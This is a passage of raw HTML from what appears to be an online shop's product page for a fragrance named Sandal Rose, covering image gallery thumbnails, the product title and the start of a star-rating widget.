              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-2
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/CopyofCopyofUntitled_79.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-11073599766695"
              data-media-position="3"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-3
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/1_4_b2c72b23-1647-4280-a1eb-a96d01450a9f.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-14697715499206"
              data-media-position="4"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-4
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-25033007333574"
              data-media-position="5"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-5
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/SandalRose.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-6133379563659"
              data-media-position="6"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-6
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/IMG_5493_clipped_rev_1_589af922-38c7-45bb-b258-c20858e51d08.jpg?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-6124410339467"
              data-media-position="7"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-7
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/1_c1b2541a-29ef-45a4-bc7c-446c64edfa97.png?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-6044308111499"
              data-media-position="8"
              data-alt="Sandal Rose"
              style="--ratio: 99.93006993006993%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-8
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/dec_65f5ba7a-19be-4fe6-9c5e-4f97012bb72b.jpg?v=1644462519&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-46017241743675"
              data-media-position="9"
              data-alt="Sandal Rose"
              style="--ratio: 99.54476479514415%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-9
"
              >
                <img src="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=54 54w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=74 74w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=104 104w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=162 162w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=208 208w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=324 324w, //amuzefragrance.com/cdn/shop/files/IMG_6200.jpg?v=1766268218&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26609039081670"
              data-media-position="10"
              data-alt="Sandal Rose"
              style="--ratio: 100.22271714922049%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-10
"
              >
                <img src="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=54 54w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=74 74w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=104 104w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=162 162w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=208 208w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=324 324w, //amuzefragrance.com/cdn/shop/files/Untitled.png?v=1660886616&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26517812707526"
              data-media-position="11"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-11
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26517812674758"
              data-media-position="12"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-12
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/H1a4a758ff85a44ec91c725fcaff8a3eew_990d2a7c-349e-4be0-8045-5d19b607603e.jpg?v=1765867413&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26471876657350"
              data-media-position="13"
              data-alt="Sandal Rose"
              style="--ratio: 95.3409090909091%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-13
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/designer2.png?v=1658874688&amp;width=416 416w" width="416" height="397" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26471876624582"
              data-media-position="14"
              data-alt="Sandal Rose"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-14
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/40.png?v=1658874688&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25176701206843__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--25176701206843__main-26471876591814"
              data-media-position="15"
              data-alt="Sandal Rose"
              style="--ratio: 100.11123470522801%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--25176701206843__main"
                aria-describedby="Thumbnail-template--25176701206843__main-15
"
              >
                <img src="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=416" alt="Sandal Rose" srcset="//amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=54 54w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=74 74w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=104 104w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=162 162w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=208 208w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=324 324w, //amuzefragrance.com/cdn/shop/products/designer3.png?v=1658874687&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25176701206843__main-15
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25176701206843__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25176701206843__main"
        data-section="template--25176701206843__main"
        data-url="/products/sandal-rose"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Sandal Rose
                </h1>
                <a href="/products/sandal-rose" class="product__title">
                  <h2 class="h1">
                    Sandal Rose
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
